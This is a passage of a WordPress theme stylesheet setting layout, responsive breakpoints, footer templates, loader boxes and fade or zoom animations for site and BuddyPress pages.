      text-align: left;
    }
  }
  /*  ----------------------------------------------------------------------------
      Forums Page
  */
  #buddypress div#item-header {
    position: relative;
  }
  #buddypress div#item-header div#item-actions {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #buddypress div#item-header div#item-actions {
      width: 100%;
      text-align: center;
    }
  }
  #buddypress div#item-header div#item-actions h3 {
    font-size: 13px;
    font-weight: 700;
    line-height: 1;
    margin: 0;
    vertical-align: top;
    margin-bottom: 3px;
  }
  .group-forum #buddypress div#item-header ul {
    display: inline-block;
    margin: 0;
  }
  /* Pagination */
  #buddypress div.pagination,
  #buddypress div.pagination .pag-count,
  #buddypress div.pagination .pagination-links {
    float: none;
  }
  #buddypress div#topic-meta {
    padding: 5px 0;
  }
  #buddypress div#topic-meta h3 {
    font-size: 18px;
    font-weight: 700;
  }
  #buddypress div#topic-meta div.admin-links {
    position: relative;
    top: auto;
    right: auto;
  }
  #buddypress div.admin-links {
    right: 0;
  }
  #buddypress div.topic-tags {
    font-size: 11px;
    color: #777;
  }
  #buddypress ul#topic-post-list li {
    padding: 15px 0;
  }
  /* responsive portrait tablet */
  @media (max-width: 1018px) {
    #buddypress div.item-list-tabs ul li#forums-order-select {
      width: 100%;
      margin-top: 10px !important;
    }
  }
  /*  ----------------------------------------------------------------------------
      Members Page
  */
  #buddypress div.dir-search {
    margin-top: -45px;
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    #search-members-form,
    #search-groups-form {
      position: relative;
      margin-bottom: 30px;
    }
    #buddypress div.dir-search {
      width: 100%;
      margin: 0;
    }
    #buddypress div.dir-search input[type="text"],
    #buddypress div.item-list-tabs ul li.groups-members-search,
    #buddypress div.item-list-tabs ul li#group_members-order-select {
      width: 100%;
    }
    #search-members-form #members_search_submit,
    #search-groups-form #groups_search_submit {
      position: absolute;
      top: 0;
      right: 0;
      left: auto;
    }
    #members_search,
    #groups_search {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
    }
    #buddypress #member-list.item-list li div.action {
      float: none;
      margin-left: 60px;
    }
  }
  .buddypress .td-page-title {
    margin-bottom: 20px;
  }
  .widget.buddypress span.activity {
    font-size: 12px;
    opacity: 0.4;
  }
  .widget.buddypress #friends-list li,
  .widget.buddypress #groups-list li,
  .widget.buddypress #members-list li {
    line-height: 12px;
  }
  .widget.buddypress #friends-list li .item-title,
  .widget.buddypress #groups-list li .item-title,
  .widget.buddypress #members-list li .item-title {
    padding: 4px 0 8px;
  }
  .widget.buddypress div.item-options {
    padding: 0;
  }
  .widget.buddypress li {
    margin-left: 0;
  }
  .widget.buddypress .bp-login-widget-user-links > div {
    margin-bottom: 0;
  }
  #buddypress div#message p,
  #buddypress #sitewide-notice p {
    background-color: #FFF;
    border: 1px solid #F0F0F0;
    font-size: 70%;
  }
  /*  ----------------------------------------------------------------------------
      Footer General
  */
  .td-footer-wrapper {
    background-color: #222222;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-wrapper {
      padding-top: 44px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-wrapper {
      padding-top: 40px;
    }
  }
  .td-footer-wrapper .td_block_wrap {
    padding-bottom: 0;
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td_block_wrap {
      margin-bottom: 38px;
    }
  }
  .td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap {
    padding-bottom: 0;
  }
  .td-footer-wrapper:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: auto;
    background-position: center bottom;
  }
  .td-footer-wrapper .block-title a,
  .td-footer-wrapper .block-title span,
  .td-footer-wrapper .block-title label {
    background-color: transparent;
    padding: 0;
    color: #fff;
  }
  .td-footer-wrapper .block-title {
    border-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 30px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-wrapper .widget .block-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .widget .block-title {
      margin-bottom: 13px;
    }
  }
  .td-footer-wrapper a {
    color: #fff;
  }
  .td-footer-wrapper ul {
    margin-bottom: 0;
  }
  .td-footer-wrapper li {
    margin-left: 0;
  }
  .td-footer-wrapper .td-post-category {
    background-color: #4db2ec;
  }
  .td-footer-wrapper .td-post-category:hover {
    opacity: 0.8;
  }
  .td-footer-wrapper .widget_categories li span {
    margin-right: 0;
  }
  .td-footer-wrapper .td-instagram-meta {
    color: #eee;
  }
  .td-footer-wrapper .td-instagram-button {
    border-color: #444;
  }
  .td-footer-wrapper .td-instagram-button:hover {
    border-color: #666;
  }
  .td-footer-wrapper .td_block_exchange .td-rate,
  .td-footer-wrapper .td_block_exchange .td-exchange-rates .td-rate:before {
    border-color: #444 !important;
  }
  .td-footer-wrapper .td_block_exchange .td-exchange-header:before {
    opacity: 0.3;
  }
  .td-footer-wrapper .td-pb-span4 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-wrapper .td-pb-span4 {
      margin-bottom: 38px;
    }
    .td-footer-wrapper .td-pb-span4:last-child {
      margin-bottom: 0;
    }
  }
  .td-footer-info {
    margin-bottom: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-info {
      margin-bottom: 38px;
      text-align: center;
    }
  }
  .footer-logo-wrap {
    margin-bottom: 20px;
  }
  .footer-logo-wrap img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .footer-logo-wrap img {
      max-width: 70%;
    }
  }
  .footer-text-wrap .footer-email-wrap {
    padding: 21px 0;
  }
  .footer-text-wrap .footer-email-wrap a {
    color: #4db2ec;
  }
  .footer-text-wrap {
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-social-style-2 .td-social-icon-wrap {
    display: inline-block;
    margin: 5px 10px 10px 0;
  }
  .td-social-style-2 .td-social-icon-wrap:last-child {
    margin-right: 0;
  }
  .td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(255, 255, 255, 0.03);
    position: relative;
    /* responsive portrait tablet */
  }
  .td-social-style-2 .td-icon-font:after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: 1px solid #fff;
    opacity: 0.03;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style-2 .td-icon-font {
      font-size: 12px;
      width: 32px;
      height: 32px;
      line-height: 32px;
    }
  }
  .td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 50px;
    padding-bottom: 30px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full {
      text-align: center;
      padding-bottom: 0;
    }
  }
  .td-footer-bottom-full .td-container {
    position: relative;
  }
  .td-footer-bottom-full .td-container:before {
    content: '';
    height: 1px;
    background-color: rgba(255, 255, 255, 0.1);
    position: absolute;
    top: -50px;
    width: 80%;
    left: 50%;
    margin-left: -40%;
  }
  .td-footer-bottom-full .block-title {
    margin-bottom: 26px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .block-title {
      margin-bottom: 21px;
    }
  }
  .td-footer-bottom-full .footer-email-wrap {
    padding-bottom: 0;
  }
  .td-footer-bottom-full .footer-logo-wrap {
    margin-top: 35px;
    margin-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .footer-logo-wrap {
      margin-top: 0;
    }
  }
  @media (max-width: 767px) {
    .td-footer-bottom-full .td-pb-row > div {
      margin-bottom: 50px;
    }
    .td-footer-bottom-full .td-pb-row > div:last-child {
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 2, 3
  */
  .td-footer-template-2,
  .td-footer-template-3 {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-2,
    .td-footer-template-3 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-2 .footer-logo-wrap,
  .td-footer-template-3 .footer-logo-wrap {
    padding-top: 3px;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 4
  */
  .td-footer-template-4 {
    padding-top: 49px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-4 {
      padding-top: 38px;
      padding-bottom: 10px;
    }
  }
  .td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 38px;
  }
  .td-footer-template-4 .footer-text-wrap {
    width: 80%;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 13
  */
  .td-footer-template-13 {
    padding: 26px 0;
  }
  @media (max-width: 1018px) {
    .td-footer-template-13 {
      padding: 16px 0;
    }
  }
  .td-footer-template-13 .td-social-name {
    color: #fff;
    font-size: 13px;
    margin-left: 10px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-name {
      font-size: 11px;
      margin-left: 5px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-social-name {
      display: none;
    }
  }
  .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
    margin-right: 30px;
    text-transform: uppercase;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin-right: 20px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .footer-social-wrap .td-social-icon-wrap {
      margin: 5px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i {
    border-radius: 100%;
    line-height: 41px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-social-style-2 i {
      line-height: 32px;
    }
  }
  .td-footer-template-13 .td-social-style-2 i:after {
    border-radius: 100%;
    opacity: 0.05;
  }
  .td-footer-template-13 .td-a-rec-id-footer_top,
  .td-footer-template-13 .td-g-rec-id-footer_top {
    margin-top: 10px;
    margin-bottom: 32px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin-bottom: 16px;
    }
  }
  @media (max-width: 767px) {
    .td-footer-template-13 .td-a-rec-id-footer_top,
    .td-footer-template-13 .td-g-rec-id-footer_top {
      margin: 5px auto 16px;
    }
  }
  .td-footer-template-13 .footer-social-wrap {
    text-align: center;
  }
  /*  ----------------------------------------------------------------------------
      Footer Template 14
  */
  .td-footer-template-14 {
    padding: 0;
  }
  .td-footer-template-14 .td-a-rec-id-footer_top,
  .td-footer-template-14 .td-g-rec-id-footer_top {
    margin: 0 auto 37px auto;
  }
  .td-footer-template-14 .td-footer-bottom-full {
    margin-top: 0;
    padding-top: 42px;
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-footer-template-14 .td-footer-bottom-full {
      padding-top: 30px;
      padding-bottom: 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Sub Footer
  */
  .td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container {
      text-align: center;
      padding: 6px 0;
    }
  }
  .td-sub-footer-copy {
    line-height: 18px;
    margin-top: 8px;
    margin-bottom: 8px;
  }
  /* Sub Footer Menu */
  .td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
      float: none;
    }
  }
  .td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
      padding-right: 40px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
      padding-right: 48px;
    }
  }
  @media (max-width: 767px) {
    .td-subfooter-menu {
      float: none;
    }
  }
  .td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
  }
  .td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
  }
  .td-subfooter-menu li a:hover {
    color: #4db2ec;
  }
  .td-subfooter-menu li:last-child a {
    margin-right: 0;
  }
  .td-subfooter-menu ul {
    display: none;
  }
  .td-subfooter-menu .fa {
    margin-right: 3px;
  }
  .td-scroll-e-text-1-wrap {
    padding: 20px 20px 20px 20px;
    margin: -20px -20px 4px -20px;
  }
  .td-scroll-e-text-1-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-1-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-1-wrap h3 {
    margin-top: 12px;
  }
  .td-scroll-e-text-2-wrap {
    border: 2px solid red;
    padding: 10px;
    margin: -10px -10px 14px -10px;
  }
  .td-scroll-e-text-2-wrap p {
    margin-bottom: 0px;
  }
  .td-scroll-e-text-2-wrap blockquote {
    margin-top: 18px;
    margin-bottom: 18px;
  }
  .td-scroll-e-text-2-wrap h3 {
    margin-top: 12px;
  }
  /* image: zoom in */
  .td-scroll-e-image-zoom-in-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-in-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: zoom out */
  .td-scroll-e-image-zoom-out-wrap {
    position: relative;
    overflow: hidden;
  }
  .td-scroll-e-image-zoom-out-wrap:after {
    content: '';
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0px;
    top: 0;
    display: block;
    z-index: 999;
    box-shadow: inset 0 0 10px #000000;
    background-color: transparent;
  }
  /* image: fixed */
  .td-scroll-e-image-fixed-wrap {
    position: relative;
    overflow: hidden;
  }
  .td_animated {
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_long {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xlong {
    -webkit-animation-duration: 0.8s;
    animation-duration: 0.8s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  .td_animated_xxlong {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInRight
  */
  @-webkit-keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInRight {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInRight {
    -webkit-animation-name: td_fadeInRight;
    animation-name: td_fadeInRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInLeft
  */
  @-webkit-keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
  }
  @keyframes td_fadeInLeft {
    0% {
      opacity: 0.05;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
  }
  .td_fadeInLeft {
    -webkit-animation-name: td_fadeInLeft;
    animation-name: td_fadeInLeft;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInDown
  */
  @-webkit-keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInDown {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(-15px);
      -ms-transform: translateY(-15px);
      transform: translateY(-15px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInDown {
    -webkit-animation-name: td_fadeInDown;
    animation-name: td_fadeInDown;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeInUp
  */
  @-webkit-keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      transform: translateY(0);
    }
  }
  @keyframes td_fadeInUp {
    0% {
      opacity: 0.05;
      -webkit-transform: translateY(20px);
      -ms-transform: translateY(20px);
      transform: translateY(20px);
    }
    100% {
      opacity: 1;
      -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
      transform: translateY(0);
    }
  }
  .td_fadeInUp {
    -webkit-animation-name: td_fadeInUp;
    animation-name: td_fadeInUp;
  }
  /*  ----------------------------------------------------------------------------
      td_fadein
  */
  @-webkit-keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes td_fadeIn {
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  .td_fadeIn {
    -webkit-animation-name: td_fadeIn;
    animation-name: td_fadeIn;
  }
  /*  ----------------------------------------------------------------------------
      fade out
  */
  @-webkit-keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  @keyframes td_fadeOut_to_1 {
    0% {
      opacity: 1;
    }
    100% {
      opacity: 0.1;
    }
  }
  .td_fadeOut_to_1 {
    -webkit-animation-name: td_fadeOut_to_1;
    animation-name: td_fadeOut_to_1;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutRight
  */
  @-webkit-keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  @keyframes td_fadeOutRight {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
      transform: translateX(20px);
    }
  }
  .td_fadeOutRight {
    -webkit-animation-name: td_fadeOutRight;
    animation-name: td_fadeOutRight;
  }
  /*  ----------------------------------------------------------------------------
      td_fadeOutLeft
  */
  @-webkit-keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  @keyframes td_fadeOutLeft {
    0% {
      opacity: 1;
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
    }
    100% {
      opacity: 0;
      -webkit-transform: translateX(-20px);
      -ms-transform: translateX(-20px);
      transform: translateX(-20px);
    }
  }
  .td_fadeOutLeft {
    -webkit-animation-name: td_fadeOutLeft;
    animation-name: td_fadeOutLeft;
  }
  .td-lb-box {
    position: absolute;
    width: 19px;
    height: 19px;
  }
  .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-lb-box-2 {
    top: 0;
    left: 20px;
  }
  .td-lb-box-3 {
    top: 0;
    left: 40px;
  }
  .td-lb-box-4 {
    top: 20px;
    right: 0;
  }
  .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-lb-box-6 {
    bottom: 0;
    left: 20px;
  }
  .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-lb-box-8 {
    top: 20px;
    left: 0;
  }
  /*  ----------------------------------------------------------------------------
      loader
  */
  .td-loader-gif {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 59px;
    height: 59px;
    margin-top: -29.5px;
    /* Half the height */
    margin-left: -29.5px;
    /* Half the width */
    /* responsive phone */
    -webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    -o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
    /* custom */
  }
  @media (max-width: 767px) {
    .td-loader-gif {
      top: 200px;
    }
  }
  /*  ----------------------------------------------------------------------------
      infinite loader - the small loader used on infinite scroll
  */
  .td-loader-infinite {
    top: auto;
    bottom: 0px;
  }
  .td-loader-infinite .td-lb-box {
    position: absolute;
    width: 10px;
    height: 10px;
  }
  .td-loader-infinite .td-lb-box-1 {
    top: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-2 {
    top: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-3 {
    top: 0;
    left: 22px;
  }
  .td-loader-infinite .td-lb-box-4 {
    top: 11px;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-5 {
    bottom: 0;
    right: 0;
  }
  .td-loader-infinite .td-lb-box-6 {
    bottom: 0;
    left: 11px;
  }
  .td-loader-infinite .td-lb-box-7 {
    bottom: 0;
    left: 0;
  }
  .td-loader-infinite .td-lb-box-8 {
    top: 11px;
    left: 0;
  }
  .td-loader-infinite.td-loader-gif {
    width: 32px;
    height: 32px;
    margin-top: -16px;
    /* Half the height */
    margin-left: -16px;
    /* Half the width */
  }
  .td-loader-blocks-load-more {
    top: auto;
    bottom: 48px;
  }
  .td-loader-animation-start {
    opacity: 0;
    transform: perspective( 600px ) scale(0.4);
    -webkit-transform: perspective( 600px ) scale(0.4);
    -moz-transform: perspective( 600px ) scale(0.4);
    -ms-transform: perspective( 600px ) scale(0.4);
    -o-transform: perspective( 600px ) scale(0.4);
  }
  .td-loader-animation-mid {
    opacity: 1;
    transform: perspective( 600px ) scale(1);
    -webkit-transform: perspective( 600px ) scale(1);
    -moz-transform: perspective( 600px ) scale(1);
    -ms-transform: perspective( 600px ) scale(1);
    -o-transform: perspective( 600px ) scale(1);
  }
  .td-loader-animation-end {
    opacity: 0;
  }
  @-webkit-keyframes rotateplane {
    0% {
      -webkit-transform: perspective(120px);
    }
    50% {
      -webkit-transform: perspective(120px) rotateY(180deg);
    }
    100% {
      -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
  }
  @keyframes rotateplane {
    0% {
      transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    }
    50% {
      transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    }
    100% {
      transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    }
  }
  body.td-animation-stack-type0 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type0 .post img {
    opacity: 0;
  }
  .td-animation-stack-type0-2 {
    opacity: 1 !important;
    transition: opacity 0.3s;
    transition-timing-function: cubic-bezier(0.39, 0.76, 0.51, 0.56);
    /* linear */
  }
  body.td-animation-stack-type1 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type1 .post .entry-thumb,
  body.td-animation-stack-type1 .post img[class*="wp-image-"],
  body.td-animation-stack-type1 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: scale(0.95);
  }
  .td-animation-stack-type1-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -moz-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    -o-transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
    transition: transform 0.5s ease, opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56) 0s;
  }
  /* .td-animation-stack-type0-2 {
    max-height: 74px !important;
    height: 100% !important;
    width: auto !important;
  } */
  /* .unslider-wrap .unslider-carousel li img {
    height: 100% !important;
    width: auto !important;
  } */
  body.td-animation-stack-type2 .td-animation-stack .entry-thumb,
  body.td-animation-stack-type2 .post .entry-thumb,
  body.td-animation-stack-type2 .post img[class*="wp-image-"],
  body.td-animation-stack-type2 .post a.td-sml-link-to-image > img {
    opacity: 0;
    transform: translate(0px, 10px);
    -webkit-transform: translate(0px, 10px);
    -moz-transform: translate(0px, 10px);
    -ms-transform: translate(0px, 10px);
    -o-transform: translate(0px, 10px);
  }
  .td-animation-stack-type2-2 {
    opacity: 1 !important;
    transform: scale(1) !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    -webkit-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -moz-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    -o-transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
    transition: transform 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88), opacity 0.4s cubic-bezier(0.13, 0.43, 0.57, 0.88);
  }
  /*
  ie8, ie9, ie10, ie11
  td-md-is-ios
  td-md-is-android
  td-md-is-os-x
  td-md-is-chrome
  td-md-is-firefox
  td-md-is-safari
  */
  /*  ----------------------------------------------------------------------------
      IE - misc
  */
  @media (min-width: 1140px) {
    .ie8,
    .ie9,
    .ie10,
    .ie11 {
      margin-left: -1px;
    }
    .ie8 .td-affix,
    .ie9 .td-affix,
    .ie10 .td-affix,
    .ie11 .td-affix {
      margin-left: 1px;
    }
  }
  .ie8 .td-post-content p,
  .ie9 .td-post-content p,
  .ie10 .td-post-content p,
  .ie11 .td-post-content p,
  .ie8 .mce-content-body p,
  .ie9 .mce-content-body p,
  .ie10 .mce-content-body p,
  .ie11 .mce-content-body p {
    letter-spacing: -0.2px;
  }
  .ie8 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie9 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie10 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb,
  .ie11 .td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: none;
  }
  .ie8 .td_category_template_8 .td-category-header .td-category a,
  .ie9 .td_category_template_8 .td-category-header .td-category a,
  .ie10 .td_category_template_8 .td-category-header .td-category a,
  .ie11 .td_category_template_8 .td-category-header .td-category a {
    padding: 3px 7px;
    line-height: 12px;
  }
  .ie8 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie9 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie10 .td-post-sharing-bottom .td-social-sharing-buttons,
  .ie11 .td-post-sharing-bottom .td-social-sharing-buttons {
    padding: 7px 9px 4px;
  }
  .ie8 .td-related-title > .td-related-left,
  .ie9 .td-related-title > .td-related-left,
  .ie10 .td-related-title > .td-related-left,
  .ie11 .td-related-title > .td-related-left,
  .ie8 .td-related-title > .td-related-right,
  .ie9 .td-related-title > .td-related-right,
  .ie10 .td-related-title > .td-related-right,
  .ie11 .td-related-title > .td-related-right {
    padding: 8px 12px 6px 12px;
  }
  .ie8 .td-left-smart-list,
  .ie9 .td-left-smart-list,
  .ie10 .td-left-smart-list,
  .ie11 .td-left-smart-list,
  .ie8 .td-right-smart-list,
  .ie9 .td-right-smart-list,
  .ie10 .td-right-smart-list,
  .ie11 .td-right-smart-list {
    line-height: 38px;
  }
  .ie8 .td-review-header .block-title,
  .ie9 .td-review-header .block-title,
  .ie10 .td-review-header .block-title,
  .ie11 .td-review-header .block-title,
  .ie8 .td-review-summary .block-title,
  .ie9 .td-review-summary .block-title,
  .ie10 .td-review-summary .block-title,
  .ie11 .td-review-summary .block-title {
    padding: 8px 12px 7px;
  }
  .ie8 .td-affix .td-main-menu-logo img,
  .ie9 .td-affix .td-main-menu-logo img,
  .ie10 .td-affix .td-main-menu-logo img,
  .ie11 .td-affix .td-main-menu-logo img {
    top: -2px;
  }
  @media (min-width: 768px) {
    .ie8 .td-header-style-5 .td-main-menu-logo img,
    .ie9 .td-header-style-5 .td-main-menu-logo img,
    .ie10 .td-header-style-5 .td-main-menu-logo img,
    .ie11 .td-header-style-5 .td-main-menu-logo img,
    .ie8 .td-header-style-6 .td-main-menu-logo img,
    .ie9 .td-header-style-6 .td-main-menu-logo img,
    .ie10 .td-header-style-6 .td-main-menu-logo img,
    .ie11 .td-header-style-6 .td-main-menu-logo img,
    .ie8 .td-header-style-12 .td-main-menu-logo img,
    .ie9 .td-header-style-12 .td-main-menu-logo img,
    .ie10 .td-header-style-12 .td-main-menu-logo img,
